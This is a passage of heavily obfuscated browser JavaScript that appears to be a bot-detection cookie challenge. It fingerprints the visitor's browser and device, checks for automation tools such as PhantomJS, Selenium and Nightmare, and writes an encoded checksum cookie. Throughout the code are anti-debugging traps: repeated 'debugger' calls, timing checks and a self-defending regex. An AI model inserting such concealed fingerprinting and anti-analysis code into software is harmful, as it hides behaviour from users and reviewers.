_0x2c233e,_0x6989e3,_0x3ef053;continue;case'\x36':_0x2c233e='';continue;case'\x37':_0x3ef053=_0x404eaf[_0x4017('0x2f', '\x54\x25\x6e\x69')];continue;}break;}}function _0x24122d(_0x87532b){var _0x1b45df=_0x12b5c5(this,function(){var _0x45beb1=function(){return'\x64\x65\x76';},_0x27dfd2=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x569383=function(){var _0x3de7fc=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3de7fc['\x74\x65\x73\x74'](_0x45beb1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x230382=function(){var _0x1c82bd=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1c82bd['\x74\x65\x73\x74'](_0x27dfd2['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5a0e46=function(_0xe564ed){var _0x34957d=~-0x1>>0x1+0xff%0x0;if(_0xe564ed['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x34957d)){_0xf437f4(_0xe564ed);}};var _0xf437f4=function(_0x50f72c){var _0xd00557=~-0x4>>0x1+0xff%0x0;if(_0x50f72c['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xd00557){_0x5a0e46(_0x50f72c);}};if(!_0x569383()){if(!_0x230382()){_0x5a0e46('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5a0e46('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5a0e46('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1b45df();return function(_0x2e8080){_0x2ad8d3+=_0x2e8080;return _0x5654a3[_0x4017('0x30', '\x62\x42\x4c\x41')](_0x87532b,_0x2e8080);};}function _0x258899(){var _0x401190={'\x6f\x69\x52':function _0x4f7255(_0x19e792,_0x44bf09){return _0x19e792<_0x44bf09;},'\x66\x56\x4f':function _0x59d046(_0x5de938,_0x173632){return _0x5de938+_0x173632;},'\x6d\x76\x72':function _0x150629(_0x577a1c){return _0x577a1c();}};var _0x484214=_0x4017('0x31', '\x47\x46\x74\x31')[_0x4017('0x32', '\x4d\x6a\x25\x40')]('\x7c'),_0x2d74f1=0x0;while(!![]){switch(_0x484214[_0x2d74f1++]){case'\x30':var _0x14bb2d=new _0x57ebe1[_0x4017('0x33', '\x79\x74\x32\x74')](_0x4017('0x34', '\x48\x38\x44\x74'));continue;case'\x31':for(var _0x488c7e=0x0;_0x401190[_0x4017('0x35', '\x75\x49\x31\x2a')](_0x488c7e,_0x4dcb4f[_0x4017('0x36', '\x25\x48\x43\x5b')]);_0x488c7e++){var _0x313f82=_0x4dcb4f[_0x488c7e][_0x4017('0x37', '\x59\x42\x58\x62')](0x0,_0x4dcb4f[_0x488c7e][_0x4017('0x38', '\x46\x4c\x35\x35')]('\x3d'));var _0x4681e9=_0x4dcb4f[_0x488c7e][_0x4017('0x39', '\x72\x47\x39\x25')](_0x401190[_0x4017('0x3a', '\x62\x44\x74\x43')](_0x4dcb4f[_0x488c7e][_0x4017('0x38', '\x46\x4c\x35\x35')]('\x3d'),0x1),_0x4dcb4f[_0x488c7e][_0x4017('0x3b', '\x4b\x48\x6a\x63')]);if(_0x14bb2d[_0x4017('0x3c', '\x77\x34\x21\x75')](_0x313f82)){_0x5b51ce[_0x5b51ce[_0x4017('0x3d', '\x6e\x66\x55\x37')]]=_0x4681e9;}}continue;case'\x32':_0x401190[_0x4017('0x3e', '\x51\x40\x26\x68')](_0x506226);continue;case'\x33':var _0x4dcb4f=_0x191fca[_0x4017('0x3f', '\x51\x40\x26\x68')][_0x4017('0x40', '\x35\x48\x51\x50')]('\x3b');continue;case'\x34':return _0x5b51ce;continue;case'\x35':var _0x5b51ce=new _0x57ebe1[_0x4017('0x41', '\x5b\x62\x67\x33')]();continue;}break;}}function _0x58394e(_0x3e08a5){var _0x5ad9ca={'\x61\x75\x76':function _0x1d435a(_0x2c0ad2,_0x674386){return _0x2c0ad2+_0x674386;},'\x72\x46\x76':function _0x3266ed(_0x8fec2e,_0x4d487c,_0x28ddad,_0x2935fd){return _0x8fec2e(_0x4d487c,_0x28ddad,_0x2935fd);},'\x4b\x71\x56':function _0x50532b(_0x22191b,_0x5a8818){return _0x22191b<_0x5a8818;},'\x74\x4f\x5a':function _0x1f6fa0(_0x29d392,_0x10b742){return _0x29d392(_0x10b742);},'\x73\x6a\x6b':function _0x282ab5(_0x165809,_0x358e97){return _0x165809(_0x358e97);},'\x6f\x50\x51':function _0x5db490(_0x456538,_0x419fa7){return _0x456538<_0x419fa7;},'\x57\x4f\x58':function _0xf487cc(_0x2dfef6,_0x2d7cd6){return _0x2dfef6+_0x2d7cd6;},'\x47\x6f\x4b':function _0x167c18(_0x1ebe46,_0xf469f1){return _0x1ebe46+_0xf469f1;},'\x42\x6f\x44':function _0x3a4fdd(_0x381838,_0x1415a3){return _0x381838+_0x1415a3;},'\x7a\x6c\x6a':function _0x3f6b22(_0x6e17e3,_0x559ccb){return _0x6e17e3+_0x559ccb;},'\x4d\x53\x62':function _0x5ee0e5(_0x273a3c,_0x12de4d,_0x4f7ba2){return _0x273a3c(_0x12de4d,_0x4f7ba2);},'\x47\x4e\x6f':function _0x46eb83(_0x2b2b54,_0x1cbf2a){return _0x2b2b54-_0x1cbf2a;}};var _0x49fac1=_0x4017('0x42', '\x37\x33\x25\x38')[_0x4017('0x43', '\x79\x6a\x26\x4f')]('\x7c'),_0x373143=0x0;while(!![]){switch(_0x49fac1[_0x373143++]){case'\x30':_0x506226();continue;case'\x31':var _0xe976f4='\x63\xc1\xca\xcb\xca\x16\xae\x80';var _0x9089c2='';var _0x77eeee='';for (var _0x3d0ca6=0x0;_0x3d0ca6<0x4;_0x3d0ca6++){_0x9089c2+=_0xe976f4[_0x3d0ca6];}for (var _0xc3cf55=0x4;_0xc3cf55<_0xe976f4['\x6c\x65\x6e\x67\x74\x68'];_0xc3cf55++){_0x77eeee+=_0xe976f4[_0xc3cf55];}var _0xad27bd='\x5b\xa2\xa2\x78\xa5\x6e\x22\x26';var _0xfeefd8=0x5;while(--_0xfeefd8){_0xad27bd=_0xad27bd['\x73\x75\x62\x73\x74\x72'](0x1)+_0xad27bd[0x0];}var _0x89477a=_0xad27bd;var _0xdef46b=_0xad27bd['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0xdef46b){_0x89477a=_0x89477a['\x73\x75\x62\x73\x74\x72'](0x1)+_0x89477a[0x0];}var _0x618a64='\xa3\xbb\x04\xb9\x29\x52\xf3\x4f';var _0xc55d21=0x5;while(--_0xc55d21){_0x618a64=_0x618a64['\x73\x75\x62\x73\x74\x72'](0x1)+_0x618a64[0x0];}var _0xf163ba=_0x618a64;var _0x5d6b15=_0x618a64['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0x5d6b15){_0xf163ba=_0xf163ba['\x73\x75\x62\x73\x74\x72'](0x1)+_0xf163ba[0x0];}var _0x431ed5=_0x4017('0x45', _0x89477a);continue;case'\x32':var _0x58b842=_0x492526[_0x4017('0x46', '\x4d\x40\x35\x37')](0x1);continue;case'\x33':var _0x492526=_0x4017('0x47', '\x6e\x66\x55\x37');continue;case'\x34':_0x5ad9ca[_0x4017('0x48', '\x45\x72\x77\x64')](_0x104d00,_0x4017('0x49', '\x24\x26\x57\x6c'),_0x264513,0x14);continue;case'\x35':for(var _0x5df89c=0x0;_0x5ad9ca[_0x4017('0x4a', '\x21\x28\x66\x50')](_0x5df89c,_0x177008[_0x4017('0x4b', '\x5b\x62\x67\x33')]);_0x5df89c++){_0x1309ef[_0x5df89c]=_0x5ad9ca[_0x4017('0x4c', '\x54\x25\x6e\x69')](_0x2a36f2,_0x5ad9ca[_0x4017('0x4d', '\x5e\x73\x61\x71')](_0x3e08a5,_0x177008[_0x5df89c]));}continue;case'\x36':_0x0174[_0x4017('0x4e', '\x54\x25\x6e\x69')](_0x5ad9ca[_0x4017('0x4f', '\x5e\x73\x61\x71')](btoa,_0x3e08a5));continue;case'\x37':var _0x4ecc4f=_0x492526[_0x4017('0x50', '\x5b\x62\x67\x33')](0x0,0x1);continue;case'\x38':for(var _0x5df89c=0x0;_0x5ad9ca[_0x4017('0x51', '\x51\x40\x26\x68')](_0x5df89c,_0x431ed5[_0x4017('0x52', '\x5e\x73\x61\x71')]);_0x5df89c++){_0x26da0f+=_0x5ad9ca[_0x4017('0x53', '\x74\x26\x31\x67')](_0x431ed5[_0x4017('0x54', '\x5b\x62\x67\x33')](_0x5df89c),_0x30e209[_0x4017('0x55', '\x72\x47\x39\x25')](_0x5df89c%_0x30e209[_0x4017('0x56', '\x34\x21\x35\x39')]))[_0x4017('0x57', '\x61\x67\x5b\x65')](0x10);}continue;case'\x39':_0x506226();continue;case'\x31\x30':var _0x30e209=_0x1309ef[_0x4017('0x58', '\x28\x25\x40\x33')]();continue;case'\x31\x31':var _0x1309ef=new _0x57ebe1[_0x4017('0x59', '\x4d\x40\x35\x37')](_0x177008[_0x4017('0x3b', '\x4b\x48\x6a\x63')]);continue;case'\x31\x32':_0x0174[_0x4017('0x5a', '\x48\x38\x44\x74')]();continue;case'\x31\x33':_0x264513=btoa(_0x5ad9ca[_0x4017('0x5b', '\x25\x48\x43\x5b')](_0x5ad9ca[_0x4017('0x5c', '\x6d\x69\x71\x6e')](_0x5ad9ca[_0x4017('0x5d', '\x69\x38\x43\x24')](_0x5ad9ca[_0x4017('0x5e', '\x35\x48\x51\x50')](_0x5ad9ca[_0x4017('0x5f', '\x69\x38\x43\x24')](_0x4017,_0x5ad9ca[_0x4017('0x60', '\x4d\x6a\x25\x40')](_0x0174[_0x4017('0x2f', '\x54\x25\x6e\x69')],0x1),_0x431ed5[_0x4017('0x61', '\x69\x38\x43\x24')](0x0,0x5)),_0x4017('0x62', '\x46\x51\x63\x4f')),_0x30e209),_0x4017('0x63', '\x35\x47\x5e\x4c')),_0x26da0f));continue;case'\x31\x34':var _0x177008=_0x258899();continue;case'\x31\x35':var _0x264513;continue;case'\x31\x36':var _0x26da0f='';continue;}break;}}function _0x2a36f2(_0x516019){var _0x719422=0x0;for(var _0x1ffd8e=0x0;_0x5654a3[_0x4017('0x64', '\x47\x46\x74\x31')](_0x1ffd8e,_0x516019[_0x4017('0x65', '\x28\x25\x40\x33')]);_0x1ffd8e++){_0x719422+=_0x516019[_0x4017('0x66', '\x66\x6d\x63\x7a')](_0x1ffd8e);}_0x5654a3[_0x4017('0x67', '\x42\x5e\x4b\x30')](_0x506226);return _0x719422;}function _0x104d00(_0x547429,_0x2a0611,_0x55b67a){var _0x5629ff={'\x75\x6d\x69':function _0x180428(_0x22f24d,_0x29dc59){return _0x22f24d+_0x29dc59;},'\x77\x47\x77':function _0x1c69e2(_0x4a983b,_0x44e76c){return _0x4a983b+_0x44e76c;},'\x61\x79\x74':function _0x370323(_0x55e42f,_0x35f35f){return _0x55e42f+_0x35f35f;},'\x74\x57\x4d':function _0x4d3d87(_0x8d8814,_0x4c241e){return _0x8d8814*_0x4c241e;},'\x42\x69\x54':function _0x4e60e5(_0x145e6e,_0x5a7501){return _0x145e6e<_0x5a7501;}};var _0x3b60a1=_0x4017('0x68', '\x5b\x62\x67\x33')[_0x4017('0x69', '\x74\x26\x31\x67')]('\x7c'),_0xd800b7=0x0;while(!![]){switch(_0x3b60a1[_0xd800b7++]){case'\x30':_0x191fca[_0x4017('0x6a', '\x62\x42\x4c\x41')]=_0x5629ff[_0x4017('0x6b', '\x72\x26\x4f\x2a')](_0x5629ff[_0x4017('0x6c', '\x61\x67\x5b\x65')](_0x5629ff[_0x4017('0x6d', '\x24\x26\x57\x6c')](_0x5629ff[_0x4017('0x6e', '\x4d\x6a\x25\x40')](_0x547429,'\x3d'),_0x2a0611),_0x1e9d1b),_0x4017('0x6f', '\x4c\x5a\x45\x62'));continue;case'\x31':for(var _0x4fb1e2=0x0;_0x4fb1e2<0x6;_0x4fb1e2++){_0xc38b57+=_0x497848[_0x4fb1e2];}continue;case'\x32':if(_0x55b67a){var _0x12fcdc=new _0x57ebe1[_0x4017('0x70', '\x35\x48\x51\x50')]();_0x12fcdc[_0x4017('0x71', '\x24\x26\x57\x6c')](_0x5629ff[_0x4017('0x72', '\x4b\x48\x6a\x63')](_0x12fcdc[_0x4017('0x73', '\x72\x47\x39\x25')](),_0x5629ff[_0x4017('0x74', '\x62\x44\x74\x43')](_0x55b67a,0x3e8)));var _0x1e9d1b=_0x4017('0x75', '\x61\x67\x5b\x65')+_0x12fcdc[_0x4017('0x76', '\x29\x4b\x72\x48')]();}continue;case'\x33':var _0x237288='';continue;case'\x34':var _0x1e9d1b='';continue;case'\x35':for(var _0x1c59c6=0x6;_0x5629ff[_0x4017('0x77', '\x42\x5e\x4b\x30')](_0x1c59c6,_0x497848[_0x4017('0x78', '\x66\x6d\x63\x7a')]);_0x1c59c6++){_0x237288+=_0x497848[_0x1c59c6];}continue;case'\x36':var _0xc38b57='';continue;case'\x37':var _0x497848=_0x4017('0x79', '\x79\x6a\x26\x4f');continue;}break;}}function _0x4890bf(){function _0x458b88(_0x3bba56){if(_0x5654a3[_0x4017('0x7a', '\x62\x44\x74\x43')](_0x5654a3[_0x4017('0x7b', '\x35\x47\x5e\x4c')]('',_0x5654a3[_0x4017('0x7c', '\x24\x26\x57\x6c')](_0x3bba56,_0x3bba56))[_0x4017('0x3b', '\x4b\x48\x6a\x63')],0x1)||_0x5654a3[_0x4017('0x7d', '\x21\x28\x66\x50')](_0x5654a3[_0x4017('0x7e', '\x75\x49\x31\x2a')](_0x3bba56,0x14),0x0)){(function(){}[_0x4017('0x7f', '\x36\x74\x38\x36')](_0x4017('0x80', '\x6d\x69\x71\x6e'))());}else{(function(){}[_0x4017('0x81', '\x74\x26\x31\x67')](_0x4017('0x80', '\x6d\x69\x71\x6e'))());}return _0x5654a3[_0x4017('0x82', '\x34\x21\x35\x39')](_0x458b88,++_0x3bba56);}try{return _0x5654a3[_0x4017('0x83', '\x25\x48\x43\x5b')](_0x458b88,0x0);}catch(_0x2eff07){}};function _0x506226(){if(_0x5654a3[_0x4017('0x84', '\x59\x42\x58\x62')](_0x5654a3[_0x4017('0x85', '\x28\x25\x40\x33')](new _0x57ebe1[_0x4017('0x86', '\x51\x40\x26\x68')]()[_0x4017('0x87', '\x46\x4c\x35\x35')](),_0x18cb6d),0x1f4)){_0x5654a3[_0x4017('0x88', '\x79\x74\x32\x74')](_0x4890bf);}}function _0x3f347d(_0x1bd999){var _0x495c77='';var _0x8a38b1=new Array();for(var _0x22df80=0x0;_0x22df80<_0x1bd999[_0x4017('0x89', '\x58\x7a\x56\x63')];_0x22df80++){var _0x3896bc=_0x1bd999[_0x22df80][0x0];var _0x1d5dd3=_0x1bd999[_0x22df80][0x2];switch(_0x1bd999[_0x22df80][0x1]){case _0x4017('0x8a', '\x5a\x71\x48\x4d'):try{if(_0x5654a3[_0x4017('0x8b', '\x79\x6a\x26\x4f')](typeof _0x5654a3[_0x4017('0x8c', '\x5a\x71\x48\x4d')](_0x1d5dd3),_0x4017('0x8d', '\x58\x7a\x56\x63'))){_0x8a38b1[_0x8a38b1[_0x4017('0x8e', '\x25\x49\x75\x54')]]=_0x5654a3[_0x4017('0x8f', '\x62\x44\x74\x43')](_0x40a392,_0x5654a3[_0x4017('0x90', '\x37\x33\x25\x38')](_0x3896bc,_0x4017('0x91', '\x29\x4b\x72\x48')));}else{_0x8a38b1[_0x8a38b1[_0x4017('0x92', '\x4f\x77\x76\x6d')]]=_0x5654a3[_0x4017('0x93', '\x5e\x6a\x64\x6e')](_0x40a392,_0x5654a3[_0x4017('0x94', '\x5a\x71\x48\x4d')](_0x3896bc,_0x4017('0x95', '\x6e\x66\x55\x37')));}}catch(_0x28e0ab){_0x8a38b1[_0x8a38b1[_0x4017('0x96', '\x21\x28\x66\x50')]]=_0x5654a3[_0x4017('0x97', '\x24\x26\x57\x6c')](_0x40a392,_0x5654a3[_0x4017('0x98', '\x35\x47\x5e\x4c')](_0x3896bc,_0x4017('0x99', '\x46\x4c\x35\x35')));}break;case _0x4017('0x9a', '\x4f\x77\x76\x6d'):try{try{_0x495c77=_0x1d5dd3();if(typeof _0x495c77===_0x4017('0x9b', '\x35\x47\x5e\x4c')){_0x8a38b1[_0x8a38b1[_0x4017('0x9c', '\x24\x26\x57\x6c')]]=_0x40a392(_0x3896bc+_0x4017('0x9d', '\x47\x4b\x43\x64'));}else if(_0x5654a3[_0x4017('0x9e', '\x46\x51\x63\x4f')](_0x495c77,null)){_0x8a38b1[_0x8a38b1[_0x4017('0x9f', '\x72\x26\x4f\x2a')]]=_0x5654a3[_0x4017('0xa0', '\x5b\x62\x67\x33')](_0x40a392,_0x5654a3[_0x4017('0x98', '\x35\x47\x5e\x4c')](_0x3896bc,_0x4017('0xa1', '\x47\x4b\x43\x64')));}else{_0x8a38b1[_0x8a38b1[_0x4017('0xa2', '\x5e\x6a\x64\x6e')]]=_0x5654a3[_0x4017('0xa3', '\x78\x58\x41\x26')](_0x40a392,_0x5654a3[_0x4017('0xa4', '\x61\x67\x5b\x65')](_0x5654a3[_0x4017('0xa5', '\x45\x72\x77\x64')](_0x3896bc,'\x3d'),_0x495c77[_0x4017('0xa6', '\x79\x74\x32\x74')]()));}}catch(_0x4eab73){_0x8a38b1[_0x8a38b1[_0x4017('0x89', '\x58\x7a\x56\x63')]]=_0x40a392(_0x3896bc+_0x4017('0xa7', '\x35\x47\x5e\x4c'));break;}break;}catch(_0x54d479){_0x8a38b1[_0x8a38b1[_0x4017('0xa8', '\x5a\x71\x48\x4d')]]=_0x5654a3[_0x4017('0xa9', '\x69\x38\x43\x24')](_0x40a392,_0x5654a3[_0x4017('0xaa', '\x53\x42\x46\x68')](_0x5654a3[_0x4017('0xab', '\x4d\x40\x35\x37')](_0x3896bc,'\x3d'),_0x54d479));}break;case _0x4017('0xac', '\x78\x58\x41\x26'):try{var _0x2509cf=_0x4017('0xad', '\x79\x6a\x26\x4f')[_0x4017('0xae', '\x6d\x69\x71\x6e')]('\x7c'),_0x2db408=0x0;while(!![]){switch(_0x2509cf[_0x2db408++]){case'\x30':try{_0x16f925=_0x2a8191[_0x4017('0xaf', '\x48\x38\x44\x74')]('\x69');}catch(_0x3c2250){_0x8a38b1[_0x8a38b1[_0x4017('0xb0', '\x36\x74\x38\x36')]]=_0x5654a3[_0x4017('0xb1', '\x56\x21\x42\x6e')](_0x40a392,_0x4017('0xb2', '\x5e\x73\x61\x71'));break;}continue;case'\x31':try{var _0x1dd379=_0x5900eb[_0x4017('0xb3', '\x47\x46\x74\x31')][_0x4017('0x8e', '\x25\x49\x75\x54')];if(_0x5654a3[_0x4017('0xb4', '\x65\x52\x53\x36')](_0x1dd379,0x0)||_0x5654a3[_0x4017('0xb5', '\x4c\x5a\x45\x62')](_0x1dd379,null)){_0x8a38b1[_0x8a38b1[_0x4017('0xb6', '\x6d\x69\x71\x6e')]]=_0x40a392(_0x4017('0xb7', '\x74\x26\x31\x67'));break;}}catch(_0x5bdae7){_0x8a38b1[_0x8a38b1[_0x4017('0x9f', '\x72\x26\x4f\x2a')]]=_0x5654a3[_0x4017('0xb8', '\x54\x25\x6e\x69')](_0x40a392,_0x4017('0xb9', '\x53\x42\x46\x68'));break;}continue;case'\x32':for(var _0x16f925=0x0;_0x5654a3[_0x4017('0xba', '\x4f\x77\x76\x6d')](_0x16f925,_0x2a8191[_0x4017('0xbb', '\x77\x34\x21\x75')]);_0x16f925++){_0x8a38b1[_0x8a38b1[_0x4017('0x92', '\x4f\x77\x76\x6d')]]=_0x40a392(_0x5654a3[_0x4017('0xbc', '\x29\x4b\x72\x48')](_0x4017('0xbd', '\x58\x7a\x56\x63'),_0x2a8191[_0x16f925]));}continue;case'\x33':for(var _0x16f925=0x0;_0x5654a3[_0x4017('0xbe', '\x4d\x6a\x25\x40')](_0x16f925,_0x5900eb[_0x4017('0xbf', '\x78\x58\x41\x26')][_0x4017('0xc0', '\x51\x40\x26\x68')]);_0x16f925++){var _0x11c3bc=_0x4017('0xc1', '\x5e\x73\x61\x71')[_0x4017('0xc2', '\x25\x49\x75\x54')]('\x7c'),_0x3eafac=0x0;while(!![]){switch(_0x11c3bc[_0x3eafac++]){case'\x30':if(_0x5654a3[_0x4017('0xc3', '\x5e\x73\x61\x71')](_0x2a8191[_0x4017('0xc4', '\x42\x5e\x4b\x30')](_0x19be04),0x0)){_0x2a8191[_0x4017('0xc5', '\x37\x33\x25\x38')](_0x19be04);}continue;case'\x31':var _0x19be04=_0x4017('0xc6', '\x54\x25\x6e\x69');continue;case'\x32':if(typeof _0xf48eb8===_0x4017('0xc7', '\x65\x52\x53\x36')){_0x19be04=_0x4017('0xc8', '\x46\x4c\x35\x35');}else if(_0x5654a3[_0x4017('0xc9', '\x5b\x62\x67\x33')](_0xf48eb8[_0x4017('0xca', '\x5e\x73\x61\x71')]('\x2e')[_0x4017('0xcb', '\x74\x26\x31\x67')],0x1)){_0x19be04=_0xf48eb8[_0x4017('0xcc', '\x75\x49\x31\x2a')]('\x2e')[_0x4017('0xcd', '\x25\x48\x43\x5b')]();}continue;case'\x33':if(_0x5654a3[_0x4017('0xce', '\x4d\x40\x35\x37')](typeof _0x5900eb[_0x4017('0xcf', '\x4d\x6a\x25\x40')][_0x16f925],_0x4017('0xd0', '\x78\x58\x41\x26'))){_0x8a38b1[_0x8a38b1[_0x4017('0xc0', '\x51\x40\x26\x68')]]=_0x5654a3[_0x4017('0xd1', '\x35\x47\x5e\x4c')](_0x40a392,_0x4017('0xd2', '\x5e\x73\x61\x71'));break;}continue;case'\x34':var _0xf48eb8=_0x5900eb[_0x4017('0xd3', '\x4b\x48\x6a\x63')][_0x16f925][_0x4017('0xd4', '\x53\x42\x46\x68')];continue;}break;}}continue;case'\x34':var _0x2a8191=[];continue;}break;}}catch(_0x37e831){_0x8a38b1[_0x8a38b1[_0x4017('0x89', '\x58\x7a\x56\x63')]]=_0x5654a3[_0x4017('0xd5', '\x46\x4c\x35\x35')](_0x40a392,_0x5654a3[_0x4017('0xd6', '\x72\x47\x39\x25')](_0x4017('0xd7', '\x37\x33\x25\x38'),_0x37e831));}break;case _0x4017('0xd8', '\x25\x49\x75\x54'):if(_0x3896bc===_0x4017('0xd9', '\x52\x24\x4b\x71')){try{var _0x7907e1='';var _0x3c3fcd=navigator[_0x4017('0xda', '\x35\x48\x51\x50')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x4017('0xdb', '\x4c\x5a\x45\x62')](_0x3c3fcd)){_0x7907e1=_0x4017('0xdc', '\x54\x25\x6e\x69');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x4017('0xdd', '\x24\x26\x57\x6c')](_0x3c3fcd)){_0x7907e1=_0x4017('0xde', '\x36\x74\x38\x36');}else{_0x7907e1=_0x4017('0xdf', '\x6e\x66\x55\x37');}_0x8a38b1[_0x8a38b1[_0x4017('0xe0', '\x45\x72\x77\x64')]]=_0x5654a3[_0x4017('0xe1', '\x36\x74\x38\x36')](_0x40a392,_0x5654a3[_0x4017('0xe2', '\x51\x40\x26\x68')](_0x5654a3[_0x4017('0xe3', '\x4f\x77\x76\x6d')](_0x3896bc,'\x3d'),_0x7907e1));}catch(_0x509b4c){_0x8a38b1[_0x8a38b1[_0x4017('0xe4', '\x46\x4c\x35\x35')]]=_0x5654a3[_0x4017('0xe5', '\x46\x4c\x35\x35')](_0x40a392,_0x5654a3[_0x4017('0xe6', '\x61\x67\x5b\x65')](_0x5654a3[_0x4017('0xe7', '\x58\x7a\x56\x63')](_0x3896bc,_0x4017('0xe8', '\x56\x21\x42\x6e')),_0x509b4c[_0x4017('0xe9', '\x58\x7a\x56\x63')]()));}}break;}_0x5654a3[_0x4017('0xea', '\x46\x51\x63\x4f')](_0x506226);}return _0x8a38b1[_0x4017('0xeb', '\x75\x49\x31\x2a')]();}var _0x45b265=[[_0x4017('0xec', '\x4d\x6a\x25\x40'),_0x4017('0xed', '\x46\x4c\x35\x35'),function(){return navigator;}],[_0x4017('0xee', '\x4c\x5a\x45\x62'),_0x4017('0xef', '\x78\x58\x41\x26'),function(){return navigator[_0x4017('0xf0', '\x72\x26\x4f\x2a')];}],[_0x4017('0xf1', '\x54\x25\x6e\x69'),_0x4017('0x9a', '\x4f\x77\x76\x6d'),function(){return navigator[_0x4017('0xf2', '\x56\x21\x42\x6e')];}],[_0x4017('0xf3', '\x4d\x40\x35\x37'),_0x4017('0xf4', '\x6e\x66\x55\x37'),function(){return _0x5654a3[_0x4017('0xb4', '\x65\x52\x53\x36')](navigator[_0x4017('0xf5', '\x35\x48\x51\x50')][_0x4017('0xa2', '\x5e\x6a\x64\x6e')],0x0);}],[_0x4017('0xf6', '\x53\x42\x46\x68'),_0x4017('0xf7', '\x29\x4b\x72\x48'),function(){return navigator[_0x4017('0xf8', '\x72\x47\x39\x25')];}],[_0x4017('0xf9', '\x36\x74\x38\x36'),_0x4017('0xfa', '\x21\x28\x66\x50'),function(){return navigator[_0x4017('0xfb', '\x66\x6d\x63\x7a')];}],[_0x4017('0xfc', '\x6d\x69\x71\x6e'),_0x4017('0xfd', '\x58\x7a\x56\x63'),function(){}],[_0x4017('0xfe', '\x4b\x48\x6a\x63'),_0x4017('0xff', '\x21\x28\x66\x50'),function(){var _0x5c853f=ActiveXObject;return _0x5c853f;}],[_0x4017('0x100', '\x4d\x40\x35\x37'),_0x4017('0x101', '\x53\x42\x46\x68'),function(){var _0x1be073=webkitURL;return _0x1be073;}],[_0x4017('0x102', '\x78\x58\x41\x26'),_0x4017('0x103', '\x4b\x48\x6a\x63'),function(){var _0x36bcda=_phantom;return _0x36bcda;}],[_0x4017('0x104', '\x6e\x66\x55\x37'),_0x4017('0x105', '\x42\x5e\x4b\x30'),function(){var _0x4704c9=callPhantom;return _0x4704c9;}],[_0x4017('0x106', '\x28\x25\x40\x33'),_0x4017('0x107', '\x61\x67\x5b\x65'),function(){var _0x1d4efd=chrome;return _0x1d4efd;}],[_0x4017('0x108', '\x5b\x62\x67\x33'),_0x4017('0x109', '\x25\x49\x75\x54'),function(){var _0x18e11e=yandex;return _0x18e11e;}],[_0x4017('0x10a', '\x24\x26\x57\x6c'),_0x4017('0x10b', '\x75\x49\x31\x2a'),function(){var _0x2146eb=opera;return _0x2146eb;}],[_0x4017('0x10c', '\x37\x33\x25\x38'),_0x4017('0x10d', '\x35\x47\x5e\x4c'),function(){var _0x5ab764=opr;return _0x5ab764;}],[_0x4017('0x10e', '\x62\x44\x74\x43'),_0x4017('0x10f', '\x24\x26\x57\x6c'),function(){var _0x1e93fa=safari;return _0x1e93fa;}],[_0x4017('0x110', '\x74\x26\x31\x67'),_0x4017('0x111', '\x47\x4b\x43\x64'),function(){var _0x3c1973=awesomium;return _0x3c1973;}],[_0x4017('0x112', '\x4c\x5a\x45\x62'),_0x4017('0x113', '\x28\x25\x40\x33'),function(){var _0x22e54d=puffinDevice;return _0x22e54d;}],[_0x4017('0x114', '\x5e\x73\x61\x71'),_0x4017('0x115', '\x74\x26\x31\x67'),function(){var _0x1779ed=__nightmare;return _0x1779ed;}],[_0x4017('0x116', '\x72\x26\x4f\x2a'),_0x4017('0x8a', '\x5a\x71\x48\x4d'),function(){var _0x23666c=domAutomation;return _0x23666c;}],[_0x4017('0x117', '\x72\x47\x39\x25'),_0x4017('0x118', '\x56\x21\x42\x6e'),function(){var _0x20bee3=domAutomationController;return _0x20bee3;}],[_0x4017('0x119', '\x72\x26\x4f\x2a'),_0x4017('0x11a', '\x65\x52\x53\x36'),function(){var _0x4cd44c=_Selenium_IDE_Recorder;return _0x4cd44c;}],[_0x4017('0x11b', '\x4d\x6a\x25\x40'),_0x4017('0x11c', '\x72\x26\x4f\x2a'),function(){return document[_0x4017('0x11d', '\x75\x49\x31\x2a')];}],[_0x4017('0x11e', '\x77\x34\x21\x75'),_0x4017('0x11f', '\x66\x6d\x63\x7a'),function(){return document[_0x4017('0x120', '\x77\x34\x21\x75')];}],[_0x4017('0x121', '\x54\x25\x6e\x69'),_0x4017('0x122', '\x5e\x73\x61\x71'),function(){return process[_0x4017('0x123', '\x5e\x73\x61\x71')];}],[_0x4017('0x124', '\x75\x49\x31\x2a'),_0x4017('0x103', '\x4b\x48\x6a\x63'),function(){return global[_0x4017('0x125', '\x51\x40\x26\x68')];}],[_0x4017('0x126', '\x66\x6d\x63\x7a'),_0x4017('0xff', '\x21\x28\x66\x50'),function(){return global[_0x4017('0x127', '\x59\x42\x58\x62')];}],[_0x4017('0x128', '\x51\x40\x26\x68'),_0x4017('0x118', '\x56\x21\x42\x6e'),function(){return WebAssembly;}],[_0x4017('0x129', '\x53\x42\x46\x68'),_0x4017('0x11f', '\x66\x6d\x63\x7a'),function(){return _0x5654a3[_0x4017('0x12a', '\x52\x24\x4b\x71')](require,'\x66\x73');}],[_0x4017('0x12b', '\x47\x4b\x43\x64'),_0x4017('0xf7', '\x29\x4b\x72\x48'),function(){return _0x5654a3[_0x4017('0x12c', '\x42\x5e\x4b\x30')](globalThis,global);}],[_0x4017('0x12d', '\x46\x4c\x35\x35'),_0x4017('0x12e', '\x4d\x6a\x25\x40'),function(){return window[_0x4017('0x12f', '\x4f\x77\x76\x6d')]();}],[_0x4017('0x130', '\x29\x4b\x72\x48'),_0x4017('0x131', '\x29\x4b\x72\x48'),function(){return 